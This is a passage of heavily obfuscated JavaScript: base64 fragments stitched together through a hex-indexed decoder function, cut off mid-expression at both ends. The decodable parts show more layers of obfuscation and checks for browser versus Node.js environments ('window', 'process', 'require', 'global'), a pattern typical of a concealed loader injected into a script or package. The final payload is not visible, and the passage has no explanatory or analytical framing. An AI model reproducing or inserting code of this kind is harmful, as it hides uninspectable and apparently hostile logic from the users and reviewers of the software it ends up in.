oMHg2ZTcsJ2tLQG0nKStJKDB4MjN'+_0x9598832u(0x2f6)+'K0koMHgxZDcsJ0ozRmYnKStJKDB4NjA2L'+'Cd1akkhJykrSSgweDVhYSwnRHFGOScpK0'+'koMHgyYjQsJ2tLQG0nKStJKDB4NmVjLCd'+'EcUY5JykrSSgweDI5OCwnRkA2bScpK0ko'+_0x9598832u(0x284)+'EBEJykrSSgweDY1ZiwnRHFGOScpK0koMH'+'g1NGMsJ154QEQnKStJKDB4M2NhLCdpRUU'+'lJykrSSgweDYzYSwnY1AkdCcpK0koMHg2'+_0x9598832u(0x22a)+'ykrSSgweDE3NSwnV3ZOTScpK0koMHg1YT'+'QsJ3RBOSQn')+('KStJKDB4NWU0LCc0ZlhvJykrSSgweDZkN'+_0x9598832u(0x2f8)+_0x9598832u(0x326)+'nYkopVycpK0koMHg2YjIsJ0VqVXUnKStJ'+_0x9598832u(0x2b6)+'DZ4QScpK0koMHg1ZDQsJ3pxdDgnKStJKD'+_0x9598832u(0x33f)+'jVCcpK0koMHg2ZjAsJ2lFRSUnKStJKDB4'+'NTU1LCdWVCMhJykrSSgweDMxMSwnSTFPM'+'ycpK0koMHgzZWMsJypBI1QnKStJKDB4ND'+_0x9598832u(0x1fb)+_0x9598832u(0x2c9)+'LCdJMU8zJykrSSgweDVlMywnMXI5cCcpK'+_0x9598832u(0x1ed)+'cyJjFkJykrSSgweDI2NSwnNHNBQycpK0k'+'oMHg1NDgsJzVzbE4nKStJKDB4NDIzLCdi'+'SilXJykrSSgweDMzNywnKkEjVCcpK0koM'+'HgxYzAsJzImMWQnKStJKDB4MjZiLCdXcF'+'kjJykrSSgweDFjOCwnYjZqRycpK0koMHg'+'0ZjYsJyFLclknKStJKDB4NDkxLCdFNk1M'+'JykrSSgweDQ2OSwnRkA2bScpK0koMHg2Y'+_0x9598832u(0x1ac)+'krSSgweDRiOSwnRTZNTCcpK0koMHg0MTc'+'sJ2xuTSMnKStJKDB4MzJhLCdrS0BtJykr'+'SSgweDJjZCwnYkopVycpK0koMHgzZGMsJ'+_0x9598832u(0x2c0)+'gweDJjMSwnNHNBQycpK0koMHg0OGQsJzl'+'HTkAnKStJKDB4MjU1LCdFNk1MJykrSSgw'+_0x9598832u(0x19d)+'0onKStJKDB4MWY1LCdFalV1JykrSSgweD'+_0x9598832u(0x256))+('eicpK0koMHgyMWEsJ1VlZ2YnKStJKDB4N'+'jE0LCdhVzhwJykrSSgweDRmMSwnJUMyei'+'cpK0koMHgyYmUsJ2tLQG0nKStJKDB4MTg'+_0x9598832u(0x32f)+'K0koMHgyYmYsJ0ozRmYnKStJKDB4MTc2L'+'CdeeEBEJykrSSgweDQ3MSwna0tAbScpK0'+_0x9598832u(0x1db)+'xcjlwJykrSSgweDQ1OCwnNGZYbycpK0ko'+'MHg2YzksJ0pORWsnKStJKDB4NTRlLCc1I'+'2tEJykrSSgweDI1MCwnVkp3WScpK0koMH'+_0x9598832u(0x18b)+'rJykrSSgweDUyNCwnY1AkdCcpK0koMHg0'+'YmUsJ0ozRmYnKStJKDB4M2Y4LCdWSndZJ'+'ykrSSgweDRiYSwnVkp3WScpK0koMHg2Zj'+'ksJzVzbE4nKStJKDB4M2ViLCd0QTkkJyk'+'rSSgweDM4NSwnclNEbycpK0koMHg1MWEs'+'J0pORWsnKStJKDB4M2M0LCdeeEBEJykrS'+_0x9598832u(0x2c4)+_0x9598832u(0x258)+'weDQ4YSwnaUVFJScpK0koMHg1MjMsJ2I2'+_0x9598832u(0x2fe)+'DVmOSwnMXI5cCcpK0koMHgzZTcsJ2xuTS'+'MnKStJKDB4NjE5LCdXeCZSJykrSSgweDU'+_0x9598832u(0x211)+'KStJKDB4NDAzLCdXeCZSJykrSSgweDQ3M'+'iwnXlNmTycpK0koMHgyNzksJ154QEQnKS'+'tJKDB4NTBlLCdsbk0jJykrSSgweDI0ZCw'+_0x9598832u(0x219)+'KDB4MzU1LCdGQDZtJykrSSgweDE4MiwnS'+'jNGZicpK0koMHgyOTYsJzRmWG8nKStJKD'+'B4MzhlLCdE')+(_0x9598832u(0x1b9)+'Hg2NDgsJ1ZUIyEnKStJKDB4Njc5LCd6cX'+'Q4JykrSSgweDVhOSwnQHQ1VicpK0koMHg'+'2NjAsJ0ozRmYnKStJKDB4MzhiLCdRc0xP'+'JykrSSgweDYzMywnaXBBVycpK0koMHgzO'+'WQsJzVzbE4nKStJKDB4NWFjLCdeU2ZPJy'+'krSSgweDU2MiwnaXBBVycpK0koMHg0YWM'+'sJ1VlZ2YnKStJKDB4NWExLCd6QldJJykr'+'SSgweDQ1YywnNXNsTicpK0koMHgyODgsJ'+'zRmWG8nKStJKDB4MWNmLCc3NmJPJykrSS'+'gweDRjOCwnNzZiTycpK0koMHgzMjUsJzA'+'2eEEnKStJKDB4MzdmLCc5R05AJykrSSgw'+_0x9598832u(0x16c)+'mYnKStJKDB4NWQ2LCdKM0ZmJykrSSgweD'+'M3MSwnV3gmUicpK0koMHgxYTYsJ0kxTzM'+'nKStJKDB4MmFiLCdhVzhwJykrSSgweDM5'+'MSwnenF0OCcpK0koMHgxZDQsJ0kxTzMnK'+'StJKDB4MjlmLCdedURIJykrSSgweDI1OS'+_0x9598832u(0x2a5)+'JKDB4NGIzLCcqQSNUJykrSSgweDQxMiwn'+'aXBBVycpK0koMHg2MDIsJ2tLQG0nKStJK'+'DB4NWZmLCcjVk10JykrSSgweDNkMSwnJX'+_0x9598832u(0x327)+_0x9598832u(0x1e4)+_0x9598832u(0x263)+'DdkLCdFalV1JykrSSgweDQxOSwnM0p2Ry'+'cpK0koMHgzYmYsJ1dwWSMnKStJKDB4NWI'+'yLCd0QTkkJykrSSgweDJmNSwnMDZ4QScp'+'K0koMHgyZWEsJzFyOXAnKStJKDB4MjcwL'+'CdrJGc4JykrSSgweDU1MiwnYmVrSicpK0'+_0x9598832u(0x346))+('J2xuTSMnKStJKDB4MzFmLCdpcEFXJykrS'+'SgweDRiNSwnQHQ1VicpK0koMHg2ZTEsJ0'+'VqVXUnKStJKDB4MmRhLCcwNnhBJykrSSg'+'weDY5MiwneURIVCcpK0koMHg0ZGIsJ2sk'+_0x9598832u(0x31d)+_0x9598832u(0x231)+_0x9598832u(0x2b5)+'hMSwnSTFPMycpK0koMHg1OGUsJ15TZk8n'+'KStJKDB4Njg5LCdeU2ZPJykrSSgweDUzZ'+'SwnMXI5cCcpK0koMHgyYzgsJ2skZzgnKS'+'tJKDB4MjllLCdsbk0jJykrSSgweDIzNyw'+_0x9598832u(0x1d5)+_0x9598832u(0x293)+'UtyWScpK0koMHg2YTIsJ0chaHEnKStJKD'+'B4Njc4LCcwNnhBJykrKEkoMHg2NjcsJ1Z'+'UIyEnKStJKDB4NmNjLCcqQSNUJykrSSgw'+_0x9598832u(0x179)+'E4nKStJKDB4NGJjLCdpcEFXJykrSSgweD'+_0x9598832u(0x311)+'nKStJKDB4MTg0LCcqQSNUJykrSSgweDI0'+'NCwnMiYxZCcpK0koMHg0N2IsJzUja0QnK'+'StJKDB4MmI3LCcyJjFkJykrSSgweDZhYy'+_0x9598832u(0x261)+'JKDB4Mzc4LCd0QTkkJykrSSgweDM1ZSwn'+'RHFGOScpK0koMHg0ZmUsJ3JTRG8nKStJK'+'DB4NWY2LCdeeEBEJykrSSgweDQ0NiwnI1'+_0x9598832u(0x28c)+'4MWNkLCdXcFkjJykrSSgweDM5MCwnV3ZO'+'TScpK0koMHg1MjEsJ2tLQG0nKStJKDB4N'+_0x9598832u(0x31e)+'cpK0koMHgx')+('ZjIsJyFLclknKStJKDB4MWFkLCd6QldJJ'+'ykrSSgweDNjOSwnSjNGZicpK0koMHg2ZT'+_0x9598832u(0x20f)+'rSSgweDRlMiwnM0p2RycpK0koMHgyZjQs'+'J0ZANm0nKStJKDB4Mjc2LCdJMU8zJykrS'+_0x9598832u(0x1ef)+_0x9598832u(0x278)+_0x9598832u(0x227)+'QG0nKStJKDB4NmRmLCd6cXQ4JykrSSgwe'+_0x9598832u(0x2ed)+_0x9598832u(0x1aa)+'5MSwnekJXSScpK0koMHgyYWMsJyVDMnon'+_0x9598832u(0x1d9)+'CwndWpJIScpK0koMHg0ZTksJ2FXOHAnKS'+_0x9598832u(0x1fe)+'nMXI5cCcpK0koMHg0MzksJ154QEQnKStJ'+'KDB4NWU2LCc3NmJPJykrSSgweDZjZiwnN'+_0x9598832u(0x299)+_0x9598832u(0x2ec)+'EbycpK0koMHg0ZDIsJ3RBOSQnKStJKDB4'+'MWQ4LCdGQDZtJykrSSgweDViNywnXlNmT'+_0x9598832u(0x27a)+_0x9598832u(0x30c)+'pK0koMHgyZTYsJ151REgnKStJKDB4Njhi'+'LCd6QldJJykrSSgweDM5YSwnRHFGOScpK'+_0x9598832u(0x1d3)+'diSilXJykrSSgweDFlZSwna0tAbScpK0k'+'oMHgxYjEsJzlHTkAnKStJKDB4MWI4LCdV'+_0x9598832u(0x295)+_0x9598832u(0x184)+'dJJykrSSgw')+('eDFjYywnRHFGOScpK0koMHg0ODcsJ0cha'+'HEnKStJKDB4NjE1LCdXdk5NJykrSSgweD'+'M4MSwnNzZiTycpK0koMHgzNzYsJ2lFRSU'+'nKStJKDB4MmViLCc5R05AJykrSSgweDVk'+_0x9598832u(0x2a6)+'StJKDB4MzIzLCcqQSNUJykrSSgweDJiNS'+'wndWpJIScpK0koMHg0YTIsJ1ZKd1knKSt'+'JKDB4NDQ3LCc1c2xOJykrSSgweDM2NSwn'+'M0p2RycpK0koMHg1YTAsJ154QEQnKStJK'+'DB4MWY0LCclQzJ6JykrSSgweDFmNiwncl'+'NEbycpK0koMHg2NjQsJ3JTRG8nKStJKDB'+'4MzQzLCdRc0xPJykrSSgweDVhZSwnYkop'+'VycpK0koMHg2ZDMsJ2NQJHQnKStJKDB4N'+'TJlLCdiZWtKJykrSSgweDIxYywnaXBBVy'+_0x9598832u(0x33a)+'hLCdrS0BtJykrSSgweDQxYiwnMDZ4QScp'+'K0koMHgyNjksJ3pxdDgnKStJKDB4NDZlL'+'CdHIWhxJykrSSgweDQ4MywnYjZqRycpK0'+'koMHgyY2YsJzUja0QnKStJKDB4M2RiLCc'+'1c2xOJykrSSgweDVjZiwnV3BZIycpK0ko'+'MHgyNGUsJ154QEQnKStJKDB4M2RhLCc3N'+'mJPJykrSSgweDRkYywnJUMyeicpK0koMH'+'gyNDksJ151REgnKStJKDB4MzliLCdjUCR'+'0JykrSSgweDNmNSwnVWVnZicpK0koMHg0'+_0x9598832u(0x307)+_0x9598832u(0x30d)+'UsJzRzQUMnKStJKDB4MjgyLCdeU2ZPJyk'+'rSSgweDMwOCwnV3ZOTScpK0koMHg2NjIs'+'J2I2akcnKStJKDB4MWZkLCdGQDZtJykrS'+_0x9598832u(0x320)+'lwQVcnKStJ')+(_0x9598832u(0x21b)+_0x9598832u(0x30b)+'B4MWRhLCdAdDVWJykrSSgweDJhZSwnclN'+'EbycpK0koMHgyN2UsJyV4V3MnKStJKDB4'+'NDkyLCd5REhUJykrSSgweDQ5OSwnXnhAR'+'CcpK0koMHg2NjksJyFLclknKStJKDB4Mz'+'A1LCdiNmpHJykrSSgweDI2ZSwnNGZYbyc'+'pK0koMHg1ZWQsJ0U2TUwnKStJKDB4NjIx'+_0x9598832u(0x330)+_0x9598832u(0x22c)+'dFNk1MJykrSSgweDI4OSwnOUdOQCcpK0k'+'oMHg0NjYsJ2skZzgnKStJKDB4NWUxLCdX'+_0x9598832u(0x1c8)+'HgzYmMsJ3pxdDgnKStJKDB4MzU2LCdFNk'+_0x9598832u(0x2cb)+'0ZGYsJ2JKKVcnKStJKDB4NjM2LCclQzJ6'+'JykrSSgweDUxZSwnRTZNTCcpK0koMHgzN'+'DksJyFLclknKStJKDB4NWVhLCdAdDVWJy'+_0x9598832u(0x2af)+'sJyV4V3MnKStJKDB4MzkzLCcjVk10Jykr'+_0x9598832u(0x2d0)+'zVzbE4nKStJKDB4MzBkLCdXdk5NJykrSS'+'gweDNmNywnNzZiTycpK0koMHg1ZjUsJzA'+'2eEEnKStJKDB4NTg5LCdXdk5NJykrSSgw'+_0x9598832u(0x222)+'E4nKStJKDB4Mzk3LCdXcFkjJykrSSgweD'+'U0NCwnRkA2bScpK0koMHg0MmMsJ0VqVXU'+_0x9598832u(0x253)+'MSwnQHQ1VicpK0koMHg1NmYsJ0RxRjknK'+'StJKDB4MWE5LCc5R05AJykrSSgweDE3Yi'+'wnYkopVycp')+('K0koMHgyMDgsJ0ozRmYnKStJKDB4NDE2L'+'CdAdDVWJykrSSgweDU4NSwnbG5NIycpK0'+'koMHg2OGUsJ2skZzgnKStJKDB4NjQxLCd'+'edURIJykrSSgweDUxNCwnYVc4cCcpK0ko'+'MHgyZGYsJ2JKKVcnKStJKDB4MTkxLCdWV'+'CMhJykrSSgweDY4NiwnNzZiTycpK0koMH'+'g2ZGMsJ2I2akcnKStJKDB4NjhjLCdiNmp'+_0x9598832u(0x2a3)+'NGEsJ1dwWSMnKStJKDB4MzUwLCd1akkhJ'+'ykrSSgweDI3NywnV3gmUicpK0koMHgyZT'+'QsJ151REgnKStJKDB4M2E5LCc1c2xOJyk'+'rSSgweDYwOSwnSTFPMycpK0koMHgxNmQs'+'J0chaHEnKStJKDB4NTZhLCczSnZHJykrS'+'SgweDIzOCwnI1ZNdCcpK0koMHgzYzgsJ1'+'ZKd1knKStJKDB4NTMzLCc3NmJPJykrSSg'+'weDQ5YSwnXnVESCcpK0koMHgxOGQsJ1d2'+_0x9598832u(0x1a8)+'DI4YiwnNXNsTicpK0koMHgxYWMsJzFyOX'+'AnKStJKDB4MzQxLCdFalV1JykrSSgweDE'+'5MywnVkp3WScpK0koMHgyMjAsJ1FzTE8n'+'KStJKDB4NDliLCdKM0ZmJykrSSgweDNkN'+_0x9598832u(0x283)+'tJKDB4NTkyLCdeeEBEJykpKyhJKDB4MzA'+_0x9598832u(0x1b0)+'K0koMHgzYjQsJ0ZANm0nKStJKDB4NWU5L'+'CdVZWdmJykrSSgweDRjNCwnSk5FaycpK0'+'koMHgxYzMsJ2tLQG0nKStJKDB4NTdiLCd'+'edURIJykrSSgweDYwNCwnRyFocScpK0ko'+_0x9598832u(0x171)+'zJ6JykrSSgweDY2MSwnRyFocScpK0koMH'+_0x9598832u(0x2ac))+('KVcnKStJKDB4NjU3LCdWSndZJykrSSgwe'+_0x9598832u(0x244)+'gnKStJKDB4NWU1LCdKM0ZmJykrSSgweDY'+_0x9598832u(0x248)+'KStJKDB4MmIxLCd6QldJJykrSSgweDRjY'+_0x9598832u(0x27c)+'tJKDB4MjRmLCdyU0RvJykrSSgweDNkNyw'+_0x9598832u(0x340)+'KDB4NjEzLCc1c2xOJykrSSgweDZkYiwnR'+'TZNTCcpK0koMHgzZGUsJ0B0NVYnKStJKD'+'B4MjZkLCdAdDVWJykrSSgweDQ0MiwnV3B'+_0x9598832u(0x298)+'NjE3LCd0QTkkJykrSSgweDUyYSwnenF0O'+'CcpK0koMHgyY2IsJ1d2Tk0nKStJKDB4Mj'+'JiLCdsbk0jJykrSSgweDMyZCwnaXBBVyc'+'pK0koMHgzZDksJ3lESFQnKStJKDB4NDAy'+_0x9598832u(0x31f)+_0x9598832u(0x203)+'dhVzhwJykrSSgweDI4MywnVkp3WScpK0k'+'oMHg0MTUsJypBI1QnKStJKDB4Mzc0LCcl'+'QzJ6JykrSSgweDI4NywnNXNsTicpK0koM'+'HgyMDEsJ0VqVXUnKStJKDB4MmZlLCdXdk'+'5NJykrSSgweDNhZSwnMDZ4QScpK0koMHg'+'zMDEsJyFLclknKStJKDB4Njg1LCdFNk1M'+'JykrSSgweDU3NCwndWpJIScpK0koMHgyM'+'zMsJ2I2akcnKStJKDB4MWE0LCdsbk0jJy'+'krSSgweDIzZSwndWpJIScpK0koMHgzZjQ'+'sJzImMWQnKStJKDB4NWM2LCd1akkhJykr'+'SSgweDU5NCwnRHFGOScpK0koMHgyMDQsJ'+'2I2akcnKStJKDB4NTAxLCcqQSNUJykrSS'+_0x9598832u(0x21a))+('NXNsTicpK0koMHg2ZGQsJ3RBOSQnKStJK'+_0x9598832u(0x1cd)+'NBQycpK0koMHg1YmIsJ0ZANm0nKStJKDB'+'4NTlhLCd6cXQ4JykrSSgweDQ2YywnSk5F'+'aycpK0koMHgyNDcsJzVzbE4nKStJKDB4N'+'TVjLCd6cXQ4JykrSSgweDMyNCwnclNEby'+'cpK0koMHgyMTQsJ2Jla0onKStJKDB4MWR'+'jLCc1c2xOJykrSSgweDRkMCwnQHQ1Vicp'+'K0koMHg0NjQsJ0ZANm0nKStJKDB4M2NlL'+'CdeU2ZPJykrSSgweDMzMSwnSTFPMycpK0'+'koMHg0MzgsJ3pCV0knKStJKDB4MzcyLCd'+'AdDVWJykrSSgweDM1NywndEE5JCcpK0ko'+_0x9598832u(0x18e)+'ldJJykrSSgweDU0MCwnUXNMTycpK0koMH'+'g2OTksJ3VqSSEnKStJKDB4MzI4LCclQzJ'+'6JykrSSgweDFlYiwnYkopVycpK0koMHg2'+_0x9598832u(0x270)+'ykrSSgweDRkNywnRWpVdScpK0koMHg0MD'+'QsJyFLclknKStJKDB4NGZiLCd6QldJJyk'+'rSSgweDNhNSwnJUMyeicpK0koMHg2MDMs'+'J2I2akcnKStJKDB4M2IxLCdpRUUlJykrS'+'SgweDQxNCwnUXNMTycpK0koMHg2YzUsJz'+_0x9598832u(0x1a9)+_0x9598832u(0x268)+_0x9598832u(0x257)+'DYwYywnV3ZOTScpK0koMHgzMmYsJzVzbE'+'4nKStJKDB4MTZmLCcjVk10JykrSSgweDQ'+'wZiwnRyFocScpK0koMHg1MDIsJ15TZk8n'+'KStJKDB4M2MwLCdRc0xPJykrSSgweDUwN'+'ywnNXNsTicpK0koMHg0ZDQsJyVDMnonKS'+'tJKDB4NGQ5')+('LCc3NmJPJykrSSgweDYyNCwnaXBBVycpK'+'0koMHg1MDgsJ0VqVXUnKStJKDB4NjdkLC'+'c3NmJPJykrSSgweDYxZSwnRkA2bScpK0k'+'oMHg1ZTIsJ0ZANm0nKStJKDB4M2I1LCcz'+'SnZHJykrSSgweDI3ZCwnJXhXcycpK0koM'+'HgzMjIsJypBI1QnKStJKDB4NjFmLCdeeE'+'BEJykrSSgweDM2YSwnXlNmTycpK0koMHg'+'yYzUsJyFLclknKStJKDB4MzljLCdVZWdm'+'JykrSSgweDY2YiwnXnVESCcpK0koMHg2Z'+'DQsJ0VqVXUnKStJKDB4MzA3LCdVZWdmJy'+'krSSgweDNhNCwnXlNmTycpK0koMHgzZWU'+_0x9598832u(0x350)+_0x9598832u(0x207)+_0x9598832u(0x260)+'gweDJjMiwnMXI5cCcpK0koMHg0MjUsJ2J'+'KKVcnKStJKDB4MmQzLCc5R05AJykrSSgw'+'eDMzMiwnNHNBQycpK0koMHgzMGMsJ1FzT'+_0x9598832u(0x16e)+'MzNiwnNHNBQycpK0koMHg1Y2UsJzImMWQ'+_0x9598832u(0x2d6)+'OCwnSk5FaycpK0koMHgyZjEsJzVzbE4nK'+_0x9598832u(0x2c3)+'wnI1ZNdCcpK0koMHgzODQsJzc2Yk8nKSt'+'JKDB4MjEwLCdFalV1JykrSSgweDFlOCwn'+'enF0OCcpK0koMHg1NmMsJ15TZk8nKStJK'+'DB4NDFjLCdeeEBEJykrSSgweDNmMCwncl'+'NEbycpK0koMHgyMTEsJzVzbE4nKStJKDB'+'4MThiLCcyJjFkJykrSSgweDY1ZCwnJXhX'+'cycpK0koMHg2MGUsJyVDMnonKStJKDB4M'+'jhlLCdXdk5NJykrSSgweDQ0MSwnNzZiTy'+'cpK0koMHgz')+('N2UsJzVzbE4nKStJKDB4NTA2LCdedURIJ'+'ykrSSgweDMzMywnMXI5cCcpK0koMHgzNz'+'MsJ1FzTE8nKStJKDB4M2I5LCcqQSNUJyk'+_0x9598832u(0x1c4)+'JzRmWG8nKStJKDB4MWFhLCclQzJ6JykrS'+'SgweDMxYywnRHFGOScpK0koMHg0ZTcsJ1'+'54QEQnKStJKDB4MzE1LCc1c2xOJykrSSg'+'weDUwMCwnV3BZIycpK0koMHg0ZDMsJyVD'+'MnonKStJKDB4MjNmLCcqQSNUJykrSSgwe'+'DYwYiwnaUVFJScpK0koMHgzZGQsJ1d2Tk'+'0nKStJKDB4MzQ3LCc0ZlhvJykrSSgweDI'+_0x9598832u(0x34b)+'KStJKDB4NmVmLCc0c0FDJykrSSgweDRhY'+_0x9598832u(0x1b7)+'tJKDB4NTkwLCchS3JZJykrSSgweDQ3NSw'+_0x9598832u(0x182)+'KDB4NTM2LCcjVk10JykrSSgweDM3YywnR'+'HFGOScpK0koMHg2YTcsJ3lESFQnKStJKD'+'B4M2YyLCcxcjlwJykrSSgweDRhNiwnaUV'+'FJScpK0koMHg0MGMsJyFLclknKStJKDB4'+'MzY4LCclQzJ6JykrSSgweDViMSwnYjZqR'+'ycpK0koMHgxZGQsJzc2Yk8nKStJKDB4NT'+'UwLCczSnZHJykrSSgweDQ5NywnXnVESCc'+'pK0koMHgzNTMsJ3lESFQnKStJKDB4M2Jh'+'LCdGQDZtJykrSSgweDFjOSwnaXBBVycpK'+_0x9598832u(0x345)+'dXeCZSJykrSSgweDI1YywnXnhARCcpK0k'+'oMHgyMjYsJzNKdkcnKStJKDB4NmI5LCdE'+'cUY5JykrSSgweDQ1YSwnRHFGOScpK0koM'+'HgxZjgsJ3RBOSQnKStJKDB4NTI2LCdiNm'+'pHJykrSSgw')+(_0x9598832u(0x1e9)+_0x9598832u(0x1be)+_0x9598832u(0x303)+_0x9598832u(0x2e4)+'NmY0LCdeeEBEJykrSSgweDRmNSwnV3gmU'+_0x9598832u(0x26d)+'E4LCc1c2xOJykrSSgweDQ4ZSwneURIVCc'+'pKydoeicpLGRbSSgweDRhZSwna0tAbScp'+'XT1JKDB4MjBjLCdiZWtKJykrSSgweDViZ'+'SwnRyFocScpKyduZycsZFtJKDB4MjEzLC'+'deU2ZPJyldPWZ1bmN0aW9uKHEscyx0LHY'+'sdyx4LHkseixBLEIsQyl7cmV0dXJuIHEo'+'cyx0LHYsdyx4LHkseixBLEIsQyk7fSxkW'+_0x9598832u(0x2de)+'4ocSxzKXtyZXR1cm4gcXx8czt9LGRbSSg'+'weDY2YSwnSk5FaycpXT1mdW5jdGlvbihx'+'LHMsdCx2LHcseCx5KXtyZXR1cm4gcShzL'+'HQsdix3LHgseSk7fSxkW0koMHg2ZjUsJz'+_0x9598832u(0x329)+_0x9598832u(0x2ad)+'SSgweDMxZCwnMDZ4QScpXT1mdW5jdGlvb'+'ihxLHMpe3JldHVybiBxfHxzO30sZFtJKD'+'B4MjJmLCdiSilXJyldPUkoMHg0NDksJ2x'+_0x9598832u(0x1fc)+_0x9598832u(0x218)+'GYsJ0chaHEnKV09SSgweDE2ZSwnXnhARC'+'cpK0koMHgxOWUsJ0RxRjknKStJKDB4NTE'+'yLCcjVk10JykrSSgweDU4OCwnaXBBVycp'+'LGRbSSgweDFlMSwnbG5NIycpXT1mdW5jd'+'GlvbihxLHMpe3JldHVybiBxKHMpO30sZF'+_0x9598832u(0x173))+('LCc0c0FDJyldPUkoMHg1ZjMsJzc2Yk8nK'+'StJKDB4MWQxLCdeU2ZPJykrSSgweDY0ZC'+'wnV3BZIycpK0koMHg1NDYsJ1d2Tk0nKSs'+_0x9598832u(0x29c)+'MHgzZDgsJyV4V3MnKStJKDB4NmFhLCdrJ'+'Gc4JykrSSgweDY0NywnOUdOQCcpK0koMH'+'g1YmEsJ1ZUIyEnKStJKDB4MjlhLCczSnZ'+'HJyksZFtJKDB4M2QyLCc1c2xOJyldPWZ1'+_0x9598832u(0x2fd)+'Tt2YXIgZj1kLGc9ZnVuY3Rpb24oKXt2YX'+'IgcT0hIVtdO3JldHVybiBmdW5jdGlvbih'+'zLHQpe3ZhciB2PXE/ZnVuY3Rpb24oKXt2'+_0x9598832u(0x215)+'XIgdz10W0ooMHg1MTYsJ2I2akcnKV0ocy'+'xhcmd1bWVudHMpO3JldHVybiB0PW51bGw'+'sdzt9fTpmdW5jdGlvbigpe307cmV0dXJu'+'IHE9IVtdLHY7fTt9KCk7ZnVuY3Rpb24ga'+'ChxLHMpe3ZhciBLPUk7Zm9yKHZhciB0IG'+'luIHEpaWYoZltLKDB4NTgyLCdyU0RvJyl'+'dKHRbSygweDJlOCwnV3BZIycpKydoJ10s'+'cykmJmZ1bmN0aW9uKHYsdyl7dmFyIEw9S'+_0x9598832u(0x271)+_0x9598832u(0x1de)+'7d2hpbGUoISFbXSl7c3dpdGNoKHhbeSsr'+'XSl7Y2FzZScwJzp2YXIgej17fTt6W0woM'+'HgzNmMsJ0ozRmYnKV09ZltMKDB4NTdmLC'+'cxcjlwJyldLHpbTCgweDE5ZCwnIUtyWSc'+'pXT1mdW5jdGlvbihELEYpe3ZhciBNPUw7'+_0x9598832u(0x2db)+'ShELEYpO30seltMKDB4NWZjLCdAdDVWJy'+_0x9598832u(0x19e))+(_0x9598832u(0x1f9)+_0x9598832u(0x189)+'IgTj1MO3JldHVybiBmW04oMHgxYjUsJ1d'+'2Tk0nKV0oRCxGKTt9LHpbTCgweDMxNCwn'+'enF0OCcpXT1mW0woMHgzNWEsJ15TZk8nK'+'V0seltMKDB4NTYxLCc0ZlhvJyldPWZbTC'+'gweDE3OCwnXnVESCcpXSx6W0woMHgzODc'+'sJzImMWQnKV09ZnVuY3Rpb24oRCxGKXt2'+'YXIgTz1MO3JldHVybiBmW08oMHgzNmUsJ'+'yV4V3MnKV0oRCxGKTt9LHpbTCgweDM2Mi'+_0x9598832u(0x187)+_0x9598832u(0x313)+'TzMnKV0oRCk7fTt2YXIgQT16O2NvbnRpb'+'nVlO2Nhc2UnMSc6cmV0dXJuIDB4MTtjYX'+_0x9598832u(0x2dd)+_0x9598832u(0x233)+'LCd0QTkkJykrJ2gnXSk7QisrKWlmKGZbT'+'CgweDRlYiwnYjZqRycpXSh2W0woMHgzMj'+_0x9598832u(0x308)+'dKHdbQl1bMHgwXSksd1tCXVsweDFdKSly'+'ZXR1cm47Y29udGludWU7Y2FzZSczJzpmW'+'0woMHg2MGQsJ3lESFQnKV0oQyk7Y29udG'+'ludWU7Y2FzZSc0Jzp2YXIgQz1mW0woMHg'+'1NjYsJ0B0NVYnKV0oZyx0aGlzLGZ1bmN0'+'aW9uKCl7dmFyIFE9TCxEPUFbUSgweDM5N'+'CwnRHFGOScpXSh0eXBlb2Ygd2luZG93LE'+_0x9598832u(0x2f7)+'3OkFbUSgweDI3OCwnXnVESCcpXSh0eXBl'+'b2YgcHJvY2VzcyxBW1EoMHg0NTMsJzImM'+'WQnKV0pJiZBW1EoMHg0M2EsJzlHTkAnKV'+'0odHlwZW9m')+('IHJlcXVpcmUsQVtRKDB4MzZkLCdXeCZSJ'+_0x9598832u(0x25d)+'R5cGVvZiBnbG9iYWwsQVtRKDB4MmIwLCc'+_0x9598832u(0x1c3)+'bmN0aW9uKCl7dmFyIFI9USxHPW5ldyBEW'+'yhSKDB4M2U1LCdeeEBEJykpKydwJ10oQV'+'tSKDB4NjM0LCdeeEBEJyldKTtyZXR1cm4'+_0x9598832u(0x250)+'cmV0dXJuIEFbUSgweDYxMCwnMDZ4QScpX'+'ShGKTt9KTtjb250aW51ZTt9YnJlYWs7fX'+_0x9598832u(0x194)+'dO31mdW5jdGlvbiBpKHEpe3ZhciBTPUks'+_0x9598832u(0x33b)+'nVuY3Rpb24oeixBKXt2YXIgVD1TO3JldH'+'VybiBmW1QoMHg0M2YsJzFyOXAnKV0oeix'+'BKTt9LHNbUygweDRmOSwnYkopVycpXT1m'+'dW5jdGlvbih6LEEpe3ZhciBVPVM7cmV0d'+'XJuIGZbVSgweDMwZSwnJUMyeicpXSh6LE'+_0x9598832u(0x2be)+'1bmN0aW9uKHosQSl7dmFyIFY9UztyZXR1'+_0x9598832u(0x186)+'Sk7fSxzW1MoMHgyYTksJzA2eEEnKV09Zn'+'VuY3Rpb24oeixBKXt2YXIgVz1TO3JldHV'+'ybiBmW1coMHgzYzUsJ3VqSSEnKV0oeixB'+'KTt9O3ZhciB0PXMsdj1uZXcgUmVnRXhwK'+'GZbUygweDJmMywnYjZqRycpXSwnZycpLH'+_0x9598832u(0x17b)+'xZjcsJyV4V3MnKSsnY2UnXSh2LCcnKSx2'+'PWZbUygweDIzYywnSk5FaycpXShidG9hL'+'HEpW1MoMHgyZjgsJzUja0QnKV0oJz0nLD'+'B4NClbUygw')+('eDY0NiwnXlNmTycpXSgnLicpW1MoMHg2N'+_0x9598832u(0x1f4)+'d2Tk0nKSsnc2UnXSgpW1MoMHgzZTksJ0U'+'2TUwnKV0oJycpLHE9dltTKDB4MTg4LCdi'+_0x9598832u(0x28d)+'nVuY3Rpb24oeCl7dmFyIFg9UztyZXR1cm'+'4gU3RyaW5nW1goMHgzZmIsJ15TZk8nKSt'+'YKDB4NTliLCdJMU8zJykrJ2RlJ10odFtY'+'KDB4NGI3LCdiNmpHJyldKHRbWCgweDRmO'+_0x9598832u(0x1fd)+_0x9598832u(0x1ea)+'bWCgweDMzYSwnV3BZIycpK1goMHgzYTEs'+_0x9598832u(0x1d1)+'CgweDYzMSwnMiYxZCcpXSh4LDB4MWEpKT'+'t9KSx2PW5ldyBSZWdFeHAoZltTKDB4NTk'+'3LCdXdk5NJyldLCdnJyk7cmV0dXJuIGZb'+'UygweDQ3YywnSTFPMycpXShmW1MoMHg1M'+_0x9598832u(0x300)+'Q4JyldKGZbUygweDFkNiwnVkp3WScpXSh'+'mW1MoMHg1OGEsJ0pORWsnKV0odyxmW1Mo'+'MHgzM2QsJ0ozRmYnKV0pLGZbUygweDQyZ'+'CwneURIVCcpXVtTKDB4MmFkLCc5R05AJy'+'krJ2NlJ10odiwnJykpLCc